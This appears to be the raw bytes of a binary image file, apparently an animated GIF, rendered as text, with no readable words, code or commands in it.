�j��qc�hT�!�A��e���H��Bم��M"0��?�P��y�P���Tlx bbY��W��C�C]���ǅ(v$�N��Sn�Yn[�{!;\@lCh��s�\��O(n��mW+�&O	ÏCU�D#U�X�C)uAٚ�Iw�V����`�*�ǰT4�����y���5j9��YI������6���hltps�\i�'�(h)T,�U�vH!X�ӎ16c��@��~�Y��f�W�&� z���X��id����rވ��I��I�z5� �١���8��D��t	�]$�2h��B8qX��ȚO��݂� ������V�x��k��F��gI����k�'z	<���0��I��u;X��[��<��N���)r@3(��#�K�g�љ�4A��z���C���Ybس&etA��e�'��"�I0�HYj��_Ɔv�i���;�g~ְ�1��S�0�1���,��2[�ו���9j��F�7�Z}6�V[éG�M�(���s1Aש��쩤*"�[A�!�O��H�*xW8����B8����Gyu��*�[!�X�!�	��XZ[6]n+�e#�Y��ڥ(ʓ�H3�dv'���:d�)��H��e��N�)�s�Z�>e��qǫ5s~F���14�^W���?�C娣)���h�w�E��nG�hf�M�E 5��!Uy�0�����W﷍�*�p(M�"�kȲi
���*�*c��Y!kx���,�K6n����Z�q�BI���9�%>>ț;��~u����yK�X���h�p��#�V=�����Aw��w��D�V���J� ~��/f=eb�4T�G 8���|ly��{o�ZA��#����rUZ�`{��w)���k��E�gw�����Iٙ��>�����tw�S�4��h;�ʨ*�&1�K��f�<K����w����*��˦r�z4J��+d�dhx�\+x�E|�U�khTX����'����<�e�Ŕռ��(�:�Dޫ�ૂ�����F��Ί�v�p��X��f������G�$��Y��k��e.�GqT��	j�<�N�_)�I
|@�֬⫿˺���h��r��B|@|�!��<�?&ܼ͊��	�/����A���f��1�6JUl�A�~f�hZV�5G�|:�F���5E��/���{�)ls�*�h�*t�ۀn@1����XoX��Zp��C��ǸX�қ��	�]��ד�ج�������@J�D�Ą�C�I��]�{��̦X�k��kv����x��*�K��;JuCş�Ș|q;��UOs*69c=|��[��E��؜ƪ<�`+�
��s��˂8|׶�[&�,0�9�x������ww�嬪�dX$�&�Gk���l[o�z������,�9���	j��1�w �*��]�7�ʙcL��Y%|��8���Ǔ{�*-�E���<�W�M�����DL#���(�μ��.K1�����8�6M�}������'������b��O�<(��?��]\2���%�f]����Vm�,����J}����س$Zdtp=�h}���0<˖8�T\�y�ԭ,� 	:���4M��7�E~�<�t�����P��亃���9�H�ئ�t=�6���|���Z�(�[�[�P=��T��f��רM��۳/��/���m��[Q��5|G�p��]ؿ@�|���z��(������FQ�\ک�K���[�wW�'��]�R=�f�0�*cɶE�K����]�����ۈ�m���ح�7r����4v=cN8�m��[�]��x(�d�g��.�؝u�L��r� ��i�M�Q'c��;� e=@�l�Ҭ6��M�\�ߗ�2��D�׸S��/��X�m���<��y�8��2�H�{e�@n��m7�(�	.ԓˈ	�Ծ���M�G�]��Jd��[�I�Y��M�:ηk��xZb �� ���b���Kt�w��6��L� !� � ,    x x  � ؠ ��"����#j�h"A�)������	�� F���<6B~Y�� �,t@Pc�͛dB��3�Ν	[>ڳb�9;��	�APU�tb'PW,X��JCz��d:�'P�A-�5�m��퉱`Y=c�E�9����E@�Ff^�%lͱe����l���ZN��sC'��yޛNm�hAyI`�8�Xd�k�,݈���̕7��Y�g�H-�V;���2N���&�`\�z���Re��2AG���\OTbF���Bw�E�w5�M�4���_��d����Kѥ�6��[J�G�{i!_gUhBM�EnbEAz}=��f�'�!��bx�Ҁ�=�^���^p]8h�M�D]X�at F�@c�D�&P�T���_�!��@�
�"u7����T�>Z(�قtkP��@�`�q�v&e�b(:Qǖt*��n5,���D��D�f܅�9䣘��i��6��@�-�©�j�$\�4b=��1]�$j�����fE�)�}�IӜIV��U�ݙ'�|�j؟\��#\1�h��-�(iC:ˢK�b����t$Y�u}�����9��R��F��؛j�_��	���V괙��!~IY�����G��!/����mgtle����|8�x6�okU0	�Mi���Y�U���i�`��JKծ���,2�����+���P�l���+���� �23��]� m�ց��%���GSŇ�>ykj��u�S������5���AE#l����fU��j�Ug\��В�ضx�ba�v�,51���e�VZ��ƃ/hU �Kpr���./̎Z%����m��u������0�s���K�)҅��w1���&�ո�;~�#�d4�1�r@�Cn���y�N5�˯Ot"��K\�� º�=1�
W�����@���|���@�Wa�s��ZxT�lq![1����!�Z�! � 8�֕���C܊A��,P�
��&(?_�p8�2W[�P�A;�
�i�^���!)D*&�*֎0��B�	�mFÂrX�M�hL#(�8
���o,��d����<d��積�`�	��.�=��u�(�/�K�k@�:���hb���&b�IN�ⓟ�#���$b0^���w�Ɣ@0Qp�\�
�!�AIrt�i�0f��<�*B��L��Lf1��Ƭ!D������V⤄L�����똇#�q%v���rbi�I�9�
bs��p�;�I���3�ci�����7��6yg����+�tL:�W�I���Fc���eG6~r��,܉�P�"��@������4�Pl��a��A#��v���1���v`"s�T�� E+�Ibj���(=qQ�q�s�MI�K�%��|-��,\�h�D(bc�+�!�ǧ�A2�8t�:�Y������,H�T���(ݚx*<leng-`M��~����%D�j]=��rE17	WXV�p��N�B5�anDDB���n��a�x�o���+'0��`�dTq��\o�S<�W!+TWCG��f��e� ���&>/0-�iZ+�Z�SZ��-'&k�wzt��xEQ�j���_}�H�MJr��UP��红�%~
]u�`Ӗ	���(R;�Q�7�;%n�h���כ�U|�� ��°2�}�<������nm`e�X�u�pyU5F︩��Q�`XJ��N�)+ک4�KFfm6�u�+�������n�)�
!�`�[q0�=�+��
�Zd�z�Rju�
T"S��8�E3�ۍnB�n�ģ�.�=]0"*���H��#����R�d.���L�v�$��:g�{����Q#4���Q~/��u�FN��D�Et�щP���įN�;As�Z?�8��PIO�����k�*�.�g�M��0̒5��͠���5��X�B��"`�{�Y�H,6?+�������c�|��Q��p��d�Z�jdZ��m�UG-�����^b�����q����:����5�w��XT[>Sy�gn���`�Nv��=?��{���2g~0'�Zw��ue����梼PՊ)�I^w��M~�J[:�bxy��Ҟu����)�g�nr�^����2A�PI��T�?���w��,'{�-��[�gk���IN��RS��[kk�cg�a;��F�}�:~�۾n&���x|�(���*��UѺK.�to%Q������ʗw��>=�zs��[��l&!�v|���W؋-�Їϱ�/��POg;����~�<�IJ��?��Zݧ��Tt�OY|S_�Ӳ��c�Q���5�'�R��^�`�~����0��������\�p�|��V�3#$V�CR�h��C�g, =�1�c/��uw�tDU&~�s�D�R�6m��UI#z���ׁ��xxi5H0��Z��J@#m�6�w~�W{��Of�}^��/3�1�2](}R(�
P(4ԁ�"FO�d�~��4�0o�K�{�c�'�lh|S�-��" �_��0ui�f�|��>�,����upz�Aab�26�v��!;��v�'������L^��|�|�34&�f(|��ԴG1[P��K�P(DށME�n�%kAHq�`q��ccxc�g}��i#qSQ�>����y����p��d$Hq5LԆ��XPQ(C�����s��d��'4�:8r�����V�qlus�H_�Z���X��{����H�� �s�p�b�1���Q��I�'��WA9��� ��y�ȏKxN�؉HH�w�5���	��[hs�(?�)�"_�h��FW��%V�l���*��Q��%�L�4�B'01}�iH��z�7�%x@ף��T�P�BXqh���7�ŋ3Xx��7��29rK"\�p
疗�|�&��znBF/���H�Lz|Y�&�B x��%�V�L��	�P��(25q-�%(j�f�{�鍇�a�sH���w��pvcQ�����r�R�5��x�4�y�	��.�h����f��
q�w'��`x��`j�,��Ny�Y�& �vg��y��EA�	��D�ǜ�X���&�h�/'� ;I`@Y~빕�i0 `#x�G�8�����I�g��.�XY�q	�(Yi�� ����ٗ��T��a�	`!;�|�W���L
�N��!��Wؠ�	�$@B�����x�f���ؓ�ɔ�.xBt����)�G���U��p�$VuҶf� ��(���m4�"jzFz�&N]�$Y��_s��O�0�� )�X�P����t*$;T�Q{pbn{��@�q{�d�eIr�)��!���JŅ�G���������	z�Ȥ��
�8	��C�S�Qth o&�p:�$��Mz�*���������gXgmh�	~uz}7���R��z��d�ꩼ7�S�g�H����ei����'��$�z����?���QJhw���{3E��QkO��TE�}���.�$~&�	��7����܊T��:�r�L/�7X����j36ɮ�讙Yd�Z��F�R�٫N�m�g�J��9��Z�7����X���d%�#9���K���^Y(�b��ʱ�4���T����o$qW'���H�W�^�_ g������%�|� S�{�[�9�l؈�ƣj��oX���M�+c�5
�p\���oU���J+l]�D��³�3�SH�H���$��YO~�d�Җ�&
������H�9w�^.˯���[��{��"6���
��v��X����3�WJ�ȳw+�˯��'����U~���E�c�$1*����e����1������
���;:��e[��~^;��ƶ`�gVj�572�jq�[�X�ּ���h��K�x{�V���,ꦿٹյTb(����maIjқ��[��˷�Ծ���+ggG��G,���S/�E`���;��j��˾<����K���¶R���U�W��۪5J�*����W`�
����ѳ��PK����[�;���ٜ�����f	t`6�d�{���?,=H��Ukxļ������
v�z�)*�p�*,�z�vdCH?܋�ƢX���3�|��I�Ռ.
��h�^�.��VQEw��Q����;M|��˫�(l'9�e|��X�,�[vV$�L����%+�F�E#���*`����|e��@�S����&����t�CB���&w�I�
�\�1��5���sH bv�¢��b8�i�
�а�I9��tG�����*���Z��G�O�,ͨ{�u���h3<{�I~V�\ͯSc���T�;�����T�{��4'�A������f�p������������u�բ��L���,�-����Z���q�����n��Y��h�������[cR$U����(��2���\�1��]
�ۺ�Xɢ����,�uCΝrg�2�@�;W]�/����%��MMֺ+��9���,5$;�0k-Sa��b�3{d�g=�L�=j�ee�zJ��rr�e��im�K���ؔ}��m�z:�a� �#װ衕]�1�ׁMڐ�=%�D���Zd�֧8#k� x����֢]H�8�~ڼ�'����ד�,Cm(:ȭ��IA�U��ۦ�۩-z2T�OH�`�ڄ�X�@r��ý��Z��]��Mݰ����ְ���XX��1��ڛ=:�=l��ġ+�����:������Y]X2�?�����M���-l��������m��"�4��-�">�m��z,�Ec_�+%[��n�ab$���X���\�;>0���~u���D}�I�ۮ���RI#(��2�pѣ���>㗽�J��͍�OӊP|5ۉ�q�..���L^����o���8�M8�S� N<�mU�}c0��^��P��wn���IUG���X�X�+N�`~����- !� � ,    x x  � ؠ ��"�t`�A�#j�2�"D��d����C���yB�I+M�<���4���q͍d^��3�Ν��8��' �s.��F�0�|�z2�K.�� @T=5:8��4��?h�&�8�ϝB-����O��:��'��,!{�t��@�\�]�ꤩ�e�}�6
OBgզ���H���.%�H/N�1Q�$k�F�5��"6:��}S�dʕ	ff��"g60<�FJt�n�_=�:�,�p��X	 ����(���~�[>:�-��ǃ,g����j@EU�����H���IC����]v�ziIT�pl��|�}֡[�7�K��_*�d`V$T����e��Y{��� F��{n��J�ő�E��X[�X���Rk�� 唂��k���Y8�����$gB��ևk:�]�ʴ��@I�30�҉W¶%���_7�iL�G0��
i�i�r��&^���M���kOB�z *��l�`r@�%oG���)=��Y���&�_
D��S�k�U$ L�g॔�avr������k�6޹j���CD��=��p����F)gאnm!�Lp~d��y� �r��|�����Wޫ�f[�H�~�_��N*�e��JI1��ߟ�V'�V��@*�p��x��#���!�JHh�P\0���ސ�u~�LV~Z��ݻ���� ��L2$B�� ��.�3�3���9F���.aX���`#|��!5���-b�4��hV��:Ͷ��|+��=�mb��ͥj4.X��"�
3�v׳q��x��Cv����
�2�z�-P����5iy�
8�`U B���*��
�����xۓýd�֞N��y��"�4�l�Մ���x�Q 4�WR�5a��5����x"S�LC�;�r˞#�|�<�����i���~�ɴ�lG�]��;�Ԃ��O|f+ʺL�E��%�J��n�>�/1��^Ar)�5_;�0\G>׭0 �[	���)D���wA��G-0ϑ���;�dh�Q�ǞC,��P</���P�vT8_�%C�p5|��ֹ�!/ht�A�F5�pDq8��
��a�x��\1<S�^�P�*��c�x'0bPJ6z\�4�JR�\&G!����s���?	�F>S�c�5�Y䞠l�����m�#D�����Y��*6��bnB��L�1G!�0˄��(O�u�El�Ib+ÃMA�C�����^��E(�Y�Y��d'<iq���A{����%jk�Ѧ-��M�q]7H��D���m6�R��ƭ�d����h;�Iπ�D� <	l�S �#��#��P�V"����-?�P]�h�-�&w�Na�ӝĜ'p!�������I��O�ȈJ?c�!�S�Mz5��	U�g�b��i�	w6s?�mx�T��_M+Po��=o�2�Xm/Ή;+�S��@�T*�t�uAE�;`�cj�F]���]���T?��*�T3l����Q9�����9�`�bKVx���hI����Va.���+�JɈV�	8��Xtr�\k�j'��y�c3��a��ft���<a�
��Բ��-�2��l�oU��|�P��M銸�k#�@ZpQצ4 B`�P�����|灅ګ���x���j������כ/`���}���Li�_]�����m+7��ӝ� 1|6@��M��^�b�VO�Vq�Wլ�X6�jr����	�`M��
X��\G���j).d �%��u������42��[]%'���� �),�����Π�m�SC����L7�E��x���h�K�F�J~�S{�N:�T�+��tR|�V镫hI큌�x���v��햭47���Lך���Bb>������ۊH5�;�A�^�����X�գu�aL�;[����l�i��`I����W�>���9 w����S����j�+]mkc;�ͅ�V�M�sԩ�S��mÇ�L��Բ����5oK�ʃp��2o|����՗x�	�E���q��LA�����^.�������	T%��ej�V�8o�m�eR@��bDWQ>sR�9�D7��ߝ�+��hg&O1gkU����Z�neq���v�˕ח��<�Tc��Q�m'�8��a�Ⱥֻ��-�a��	#��/P�dg���(�<���xm��X�Q�csR����i�h槶Ϫ��ޘiI�g���v�;�1�ƙ^�V�A�r�.���}�-(݄=��� ~���J��yY�e��SI��G=T͎t�?x�������������V&�u�tp���LD�{�n)�v�`G~��4u;�@�>�Wq�uQ��~��h���z��)FX��o��^��_$p���tgv�|��Q�Ub��,6t�gA*U1�4f�j�G�i�e- ��]B�]��b�ij3��ux)�8'DUE�`fF�5L@pir�|�b;�bPexA-qDCP�6�G�q2�D�S8���\�gn�F�T�	�Gur&gᵅ=�r�gaG�8�n�'i����W����C5h8��{���	F��&4#Ef�c�-�t�GXTqhEx|\�P%�#��=IPw<�?X� h?���wv�v���{��,"���K*�Aٴ��6^QVe��q)W��2�Q�kW�m*�c���t3@�SVwTvg?��)�[%o��m8���3��]WE��wN�Y���@��e��q�o)wIQ�2���qҴ��H�"%���%'�AZ�`v^�}Ά%�J9�gzI|��_,QA�ǈ7�^����X�����kz�<"��H���(�r���Q���Y9ވi��X3�P�vc��9O���p>�f�8�G U���E�qe�S��T)SB�$@6`��^��-�nlٖ#1ŕ�XC)uX'[�
#yb��e����.3�<ٓh� ���@pW~��F�P{j�|}��[��v��U��o	�& �hr���阓9yΐF��A�!�uD���h����.7WN5���rG{�'zU���P����Y�)��u2�pk�5�ܕ�1A�Yh����{�y�b�J�eR�YL^y��)T��<qՔ�Y��9z�kJ7�a�
�;Eg����0�y��ҙ�)�ږ�H\�9^w�IvhI�0{��_`��S y��Yt"I�WC� � �i�z�
�5��Hv�������Z��ց	%:m��S����B,������i�}��֑�A�b��ל�3t�Ej���WX�H}� P��x��	T'�;9�s��4z�H:s��J
В&꣰�k�ן� �̦Vlz�Rڢ�9��x��@
I�e��Y
���gUm�mk�W�(U�H�j��������Af0�i��F��3��R��b+�q���F���"R��#��������H���m��ة�'�|h}ѡ��?ݩ����+�d
VL�P��tu�Z�Ɗ}*�&)CK�'����'�j�Gr�
�)*���l2��6�z�wZ����*�~wh�)	�c횭�
��v���2��ۯUyb�xs�ET(���'O���.�[(���jz�-؎�%]�M�s�J0�K��5��Z\��/���ճ�TK���:�I+�`7�x)L�Y�o묉����O�H^� ��Ѯ��mG;��tas	W t��rM�!	��gYU�NyH
�p�Kup����hH$�.�ɑgV�i[|'+�E���	�X���ڎ�:\3���E%��1ʶ����U��=�,fe�����K�88p�[�Sq��I+
(wӦ�:구i�/����.(X����ڨ���&T=z�ߘ�s���ڋ�^|�ӋQ˧}z�=����Ss��X�pC�`�;������v�Dh��{����{s藮ׁ
TF�躌"�fg�@9>���;���y��'�����G������E"���:�H��+�
̻��Ե�:�B�{Vڨ&Xfgs�����!,��
��
wzq��"�˿,����a.,Z���EB�1[�6|Õ�� y�I��
�C�n*�E/��Z�;�ۋ���a��QW9| :ĵ���[�RKI\�$k�}���
��Xo&[V��)�-mW1ǽP�]��x¸X�HĆ3�X�yd��I8Ȅ�c�?HH$Ì�ȹz�eC����q�L�H
qG�Ʉ��:	�B�����¤�e<�MP�`y�ü�̤���\s���P>��8齲��,��H�������pl1���Ŋ|����ּ�v����:�rȣ����D^�<���?7HHЌ	d�{K��l�3��g�O��
���z���<��x���ŉ�B��M6�]��̹Ȭ�m�8�����&l��LQ�̌�RRPT-�%������\�'�"��`;�\8�l��(|K_�շq����>��a�=-4Q��"�GJ��f�)��ӷ����I��LՖH~Nm�S-�c�kZ���{^���1#+	���jM�g�ֳ[xiM�T��J�8XsM"�v]&���+��6=�5���hm�d�=*1Ug8ѷa92���1M�W�bٿ,���ט����1_�Q����������z�����ͯ=ܙ��^L�o��>��M�ߑ8���4������MMЍ܎7i��yr��B��o�荈fL�%�f��%����O9޵�x���Ҿ=�d\s���/� �p��=����������8_m=�݅�D �/�]1��n���m���s��=���ܽJo��".㒍�Nԇ]8mu��-\Q8��a����5�ށ}��m�7^�LE��cf�qRM{�D��J��}�K��M~�Ai�fI<��Y����]~�g]� !� � ,    x x  � ؠ ��"�t���#j�H�BB2�p��!��u`�yq���D�a�悃�5�t���fMCZ�ȓ�Νs 1�0�`ϣB�Z,�!#ǎ^2�Qr��'E�<��ꢙ`mjD`�Pч@�(]���� -�&Ez��Y21o�c�#)V�z�fC�AVD�1���رdr�ME�d�)~��1�3݊	���"S/�\Z�xI�/Rvң�N�B�|W.��G���<0�'���~�!��!��0+J�'��ŪXk=2S�ϋ�,o�ā���[�qHǃ,��(t�z��Z�F	z<R�"$��U�}�C~�$z�7���g�|u9��}b=h�,<��C��#��	���yz�Vr�EX��@�Z�م���	L�� �0`����Dm��ѕ��W�<�����Y32��J"��ލ9���zv0	t>�YZde�1�y$�����TQ����@��m/N���	��,(v=�i\�@�� �-8�_y&�vҞ!�UT��U����q���F=
�H�&�Qd�=.%������_R�*)���W�!�G&��)�*j
{���H��J¸�2��gke�Q�s��$� .K���B0�T@�#��w���2ڭ��6R���|�����&�1���NҤ�����}@iB;�$xŁ� �E��
m���Ɯ�mR��o�]���1������DA�.(����,��0�*�e�2�کD��������n�4"���p�d:}p���pD�7�]�
�*���I-��u�����]c���)��fs@��-p�+�
��O�<3�y�����G��Bd�Y_���ሠG����ln��$��Jg{y暿�9	�M���%a0�]� ��[����tM�6(�;��ِd�{�������s����� ��k?]urr����{��	8�k  �]A����Gq�|�k���׾h�GC?��&��++%�Χ�?���+�ހB�b_������g�,���"��Ơ#j�N7p��������~v2Y�r=��+4��N(����Y�+��R�2	�+|��]��ʹ�@���#�bl���U�Ԕ���?ø�.zᤞ��
�뙉�W��l	KB����/
`��X�&6�FMfғ��D��>�}K4� '�~�t,$]���������$�� �j*�dG1�LӘ���1�i�P��K�K���2��lA�le�J�:�8B	O��8%&�I"Pq�쥮Y�A}���'2W�Ly6��:K���'gx��_���u���/�&�%-���$����:s%.����d1gynTȔ���㭀R�L���)��.�����?�L�O0�De$`�Q�$f<���TpT�F��z�����S]x�e%�<E&/��� �Pw�D3/���vj�#@��;'�>*�Mnԣ�`# X���6��K)��hb(�)��@Dxu�ebU�H��r\�s�
�:
er����&8��<�����+$&�� *V�jB�|���PW����9VD>��'���nv��l�<51�
�q�YiY�z�<=1����	�Kт�Q���
91殶]��h�[�*s��&M�+�B:K#m�(��YK5��� ^��P�T2F��@96R{�o��	z���Cͅ��ڴ��v�N}%��^)�L�>��� 1��.$s��+-���=H�UO��k�<��U)��~�{��0Nau�CI F<��*�n�&�b���HE����	�9�x
;U�h�ŵͿ.la���>�s�
��:���)N�[ղ��E���+����=�̀ �A/��\��t8�����G�r��6A�Y�s(lO�1\+Wl|�\ȯ��C��zʔD�:�0�U�NJ����~Q1��:�;0��G��rʎ�:��d��>M��q���G��՚63�P�x�b���,���LG��#ND ����}����n8ս���f��W�B���(�v/�8����f?Ql����>�z�2�6��t��C7��F�&v-��̎fY���r��wҲl�Jp�:��~�䎮��C�ΕxR�mg鴂ِ1x��f��U�+~����z����C�6��9�%pU��#6\�}
>Z݄wR,@�z�[�6xL���{��&����gr�0��B���Z�b��jK�]�ev�'�0�L#&�$���� ��q����u����$/��u���Sp�K���o/�ª�݌Ox(�[b���Y��Pt�>�,�y���{�v:����Iu�{_�m������2=6�*��|*���Jk�mد�Ó���{�����/�n�S�TT|�~b�KCB'x����b��z$�r|6\A5|��Wa��[�W}�W*�T��~�}��l�pGj��L2gy;� �m3��K^�n�2eBi�Gv�B,�QVs�d���Dӗ~�W�L2X1��ȃ�G�&E��-�}��wK�P�t N���'N��E}n��mKd��{�s��v{�g(~cPAk͗tI��zd?�6A��b�9M�F���
�GTE�/8s68�
"��~�wm�=��~�؆}�K�,qBK�w^G�t�'��f�w��f}��RS8����r'�h0��ǂX6j�dc�U-R�����w0�3�W��Py|bd�V�`�և�
Sr-f"��=xӨ��F; d���"���
�����
��X��W��2ex~��u��0���g(� �JEB^����7|�ǌb�d�e����Ҩ�f")rF-���Q3J��l4~�!�Xy���@����fW�s�"�*)c	��t�g���a�e�WS�$������|~� ���L��g1��+�I���SUeё�؉�'�T)���;cAN�T��^}�FɄ�� �F�8��:Y�<���N�R�GrT���9�5�f����_򗥈�l��VY��$$a�r4z�I��x��Fm�0��lXEB �O����y��z%�@����������!/Ey�(�%���`��?r��o�r��nl�)H$8����g������_��C����9�⩗D(�b%�Ɏř���wR� _$�ق�Ԃ���)��Z��!ɝ�)�ݩ=��z�g����;����jp��J�%g�d�� ��7O��
�ԕ��yf5�@��i�`em:D��%T��xL3:"j�#�<>���əۙ��NBj��v��PG�7����>+  �D٢:Ţ@ꢽ3�YAl_�����mׇ��ql�~9Ɂ���R�W�w7�K[�xh���T�9��{Qy����	���sI���	rʌ�9�����ɖ�ئѷ�I&���"��Kʦ�Juzڣ��~ڤ^p�sВ0v�4j��
t��(�C_�S���� �N_�
6��
�%j�����3�T��Q�5�7�Xږ�XE蕱@�+���'��F��j1A��*.��|
��Xl��C���������W���z��ʬ?zR�Z�
�typ�*���X_�l��S��]�"k�ڬ�ʪ �1�L��
�1���e���m���a򊁄���T��
���]�:j� ���1D	A�Uy0F�$}�*���G��*tɱ.fC�x���*6�W�0�G~$	�;{f%��
�I	��"�����\G0=����z���ꨍ��h	�����pzƠD��<[��u_u�E��4~ۧ��k�1�`�z�^{��p9I�c��h�ʨ�9k�^��Y�j��y
��������I�/k�K��w��6�z������C�k��-]�f�z��˺�;�1��xO���Ǖ���+����h�?@c��;��H�=�C�U��$���j1�7�����K���)������t�JZ0	�@����������GK�3��[�j���k�H)
$r���3<���Rh��i���;����P՚�D�X�� z��� �3�Մ�K��zvG+�uzO�D)"<��}.a§�E��tf��E�w�j��ɽ���5�z�Ÿ�7L%��t4e@�w�9k�ٻ���3�ꥯ0����{q��Ns�R�Ej\�V̾!��8�J9Ŷ+;�㽳��	���=lv��B�+�ϻ�g��XC�굱Ђr�ㅿ��3m��ߣf*��������GQjH�t�nq�	� ������������ D�ܶf�ɝ�ƫ��Z��xe��IY�Ŷ�ǴH��H�dN*��,��'ʜ�3X�@�H��ʭ\/�;dɌE ���h�@,�+�P�sd�ĢՒ�fn����\�U��@�ȈC�T��9K���3{\��I_\�A��.��#܆9��%p=� �;����\����۵ռ]{�I�������*}k��BD��f�� �]�a��S;���6���j	���Ϫ�,�)�BݚϢ�d4��N����ЊX�O]�/ m0%�DQ��Е�o��S-�c�V��cM�S�a���ȗ��7��L��<΋��*}�wͶ@��Q��Zڟ[�:�	ґY��b�[��h�Ӎ��|�G1�Ȍ��Y�Sh���Ҏ���ٔ��w�ԥ}M�!X�֮��R�>�ա=�amש�۹ղ�ؒ�fW�#@y,ד�n]8(�V��ۧ��t�ϱ��y ;�u��d1�=���d����-޺�����M��D�m�MPK��/N��������]�ض�靾�[9h�BК�	����d�����N�ʽJ�C�~��I���I����oj�e���]�����:�9d�ֽx��4���(��>����X�:=�#��U���\��5s��%�CM�"�ҙ��f�(٭TeM�Z�cU����6�����#S_��L5A/QXc�D67�'H.� !� � ,    x x  � hl� *L� !�&�8����G Q\�0R ;$���3/�и Ċ�
jX������r~ܹ�����H� ĠFZ�i����i�f�D.��R`��/`����5�<y�|�4a�(C724�)�?���oԛj��ɐG���vFV5�bC��"�44!�ǵl��of����K:�қS/��ū��Jp>lf&a�䶼����%����(膢�*/���ߕC"0������^��k;�s��/�����v���8�A�CJ�#s���Vl�,c���Zk_���gm�v��d���S���{���!r�W�i�'��I8D2��@��H��K��o��@���M��r�4v�
�����!~��_�� w"� H^a0�V4�x��a�y��]�hD��f������]�Ace[�V@cR��ǁ�eX7�q\&����)�X�X	hB
)�k"W���	g��5('t��� QV�詎=@�Fp�Y������2��X�J����=u)R���)Z �We8�z� ��$cK	�T���e��.����k����rn"�h�!I{��)�v���Rb(�8.�������2"��G�aR�J(��"��aȒ
��Ef�
2����Qo��*�U����Lg~�Q����*�FbHUm��
C�'LǠ�'dЉ/�V!�tɎ�p���e���6Ha0@R3O�e��j�z��'�kl�Q��`�I+m��t+n�i�L�Ȍ]���w��@laY!�u|(ȼb��n�BMkUښ��O㍘�����(��"] ���aH�f+�`�i����7+�	jW��x늜���s�+�P���"h~��_�z�-8�>�4���J�֦�;�U���1m<��㝩@`�fR�b�=�����v�-�߁������F�/h�`�l��̭�Y%���U����NX@�V�0��/:k��լ��&PAz\���J|���,s0� ���6�����]��a f*Ď#$�­�u%`a�bs�(J�:@����R�{i�R�D�.h�+��	6�Qk<�z����8@w��Q�&�a�ur!!q�s�6B�iKY���	�0h\�&7Nj��d-���E̯n���º�5hu��~�e߀H�qm:8�� ���yq���,I�Q�b�H�&@��f*S����0(/f�d���R1uٻF=��0���ڇ���J�yE-BA�g:�������_9��*9�.�.��/�� ��å�X{_���NYS���E(o��[����H�1;G� �`���(u i�d	�or����4{e�eI j��h�D�$��K�����>�)�Y�4����I���dՃ����P�4�M�P�~O��RQ�HQ��,H5�<�9
z�� �(ǈX5�e� ��*� ���W '$q�p�وi�^�m��3K\E@������S@�������{*��Z���1�de'�u�F����� Ü�,c�:�� !u���*h5��{�u�j��5u@�4p�]�\ma53/��0��d��E���]�m�����2S���|�+�U��3I��o�p-�e�ۥ��wU���l+ �C���n�+@r��ԎR��x.j��@KR��nv��М�V@惬�W�"�`E]�X0˶��~pZ͛\er���\2g1�\��"Xkmb*2�DFc�f�Z5�DB�.U�$J>��p�=�������u�#��^ݧ#�1�2
jrJ�k^���J��2��<a���\�Z��R���쨅?Z�nx�1�P�A����b噔,h�F2,d��'�9�hv��ջ�m�N>�rq�ET��Y�Y#��>�*��&��I������0}�{Z�*e��F�u��l/��#1�����G�[={��E�F�h�*�'@Ih�B����J��vk��K^�z������*�2��Ȕ'��T���w[�U�J�S �k�\�WJ�Zw�n�6�Ҫ2�$ ���D(�Od;3XX箨*l-��$7%����x\�;�q���I���=\�㻃O���Ef'#Sp7�T�A�ye��o�G�x�ҩk���ִ�T���Z��%",7���q���;Y���%�w����	-��ь���k6r���P~5��� ��!-0ȋ]ߓ�|��(G�|��䪳��n�2D����:��<t��ļ��d@m���'�W���j���*��N�x����|�{��\���B��YR�C]����g��K��Z�e�X~t������v\�uj���mo�����;^�Ok���e��/Z��`�W>�r��T�df�u�g^���o�41��ɧ>�VF^te�}�7=�Q	�{C�q��X��}'#{h2%ݔ==�gxW�o�zAf}.g�ew9��,XwO�*�D3x��҄ާcZaC#xh��T�'�`7�=Y��g���mh��W�4Hn�*��5 }�gf�`hr�rXhwHdbxw+.xwu6f�VV&`H �s�5�wWUdDF\���9�G�=t~I��G�f���H~YG���2�[��*WZ?�L�u:��UF�6�|�x|�Gk>�s;��2.�1��Cxiv���IK%�Fe����`�Z�W8��|��`��%�2a����ifdBȆ��>�/bւ��s(��xt�E�/��li�{���XG8ԇE���Hz_�_剓����)�Pfԧ\g}���qq������C.(s���(C����
ue D�	���U���|	���p�� Iyţqn���"}?֐��L�U,�}O�Z�eg�a 3I�v��YQ�% =�p�吣�p��n3�I1��r��{(��(��n�	(W�%�FLea7h�Y+x���F�Y9�W����� �J�F��x�g���U㨌��}�h���jC���k!	(wh� 
��F��fIy
�X�����|x9v�I���م"�x�G�떘.8��53�h~�)�E���a^����CƜf�yk��w���|9��<��J^œ����؈���w�#�菪9��猭������蝜T�	�L{i{��K3�w�v�홝�`��qhhNU�%H�0��7�4\�t�ę&�韒$�f'R<Ȑ��L�@��ɠ�[����
�y	)1HB
9�Ĩ���qٟ3Wq�ɔ�8�)��ꢃ1��W��=ڒq�������Gʤ|�`0�OE}�E�X��������{6�[��SY�P�tkC�F��'������9��wV� e��DF
O��⩥WBq*�ن�M9vJySw�r��{D�F�G�a�Z�Es���9�H1e�\C����o�.���������K�T���ԡx�mzz�jTՁb������Z��EB�	���Ku���i��ke��\�4�����P*�e�E0W�O�ylj)O��z���7������f���w�HڪI���7x7dz�d�jkf�^5b�*�79��ٮ�:|Zt�
��1xȈ�J��ج[��Њ[*��*��z�*����
	�[(�?V�v�ڱ�P��U4�C����+����5
����K����+۲�_5��p�9���W��<[��n�DI1���6[��z:�u��u�d&�*�7+f9kF�fh;x��p�����e[���ts��t��E���0�D�p eW�0��{u{�5:aT��~륕Jg�&�LzJZ����kM�e�[HF���[�N�z��^�(�l'{��7���M�� ғg��������g�h��Y
����o��������跾ګ�����
>�Y
��dnJg)�8u=�a�{��*���Ճ)9����y�u�}D{:�;?��싽o盝�tA��{��@�����M�q3m @�״NH�5���,����i	S�{\�L��TSd6��k�ۣV'�|��+�	�K��+���J�E~�[V��ˈ�n��:,��ȍ�6���*�E���D@��:,̲D�N�پ,K��z��7�E��D���MH%�3��$@������z��V6�D���LK<d��y�N��<�:ml��؀r̞/�l~��K*��[�I��Q�&�t������[3e%P�_�q�q�<�?��u*�ˢ
�������;� �~|�.,�s9@֠P<�_ٵ'L�X��V��V#|V�L��b��TŤh^���,����?p��y�~?���옚��  ͟85�|k��<������n�4}O�O����˃E���_��[�X�M�X_I��p;{��<B��w��P�c�+<��\1�<ϣ��G���r�!������Ҹ�
